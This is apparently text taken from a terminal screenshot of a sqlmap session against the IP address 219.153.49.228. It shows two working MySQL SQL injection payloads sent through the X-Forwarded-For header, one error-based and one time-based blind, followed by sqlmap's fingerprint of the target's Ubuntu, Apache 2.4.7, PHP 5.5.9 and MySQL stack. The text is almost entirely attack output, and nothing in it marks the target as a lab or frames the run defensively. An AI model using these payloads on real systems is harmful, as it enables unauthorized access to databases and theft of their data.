 桌面 — -bash — 80×24
equests:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (BIGINT UNSIGNED)
    Payload: '||(SELECT 0x4469454d FROM DUAL WHERE 5416=5416 AND (SELECT 2*(IF((
SELECT * FROM (SELECT CONCAT(0x7170627a71,(SELECT (ELT(2093=2093,1))),0x716b786a
71,0x78))s), 8446744073709551610, 8446744073709551610))))||'
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: '||(SELECT 0x6b6e6d4f FROM DUAL WHERE 5886=5886 AND SLEEP(5))||'
---
[11:41:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[11:41:57] [INFO] fetched data logged to text files under '/Users/kyle/.sqlmap/o
utput/219.153.49.228'
[*] ending @ 11:41:57 /2020-03-16/
huandeMacBook-Pro-2:Desktop kyle$